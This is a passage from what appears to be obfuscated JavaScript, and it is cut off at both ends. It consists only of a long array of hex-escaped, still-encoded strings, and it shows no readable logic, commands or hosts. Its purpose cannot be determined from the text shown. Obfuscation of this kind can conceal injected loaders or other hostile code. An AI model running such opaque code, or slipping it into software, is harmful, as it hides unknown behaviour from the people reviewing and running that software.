8\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\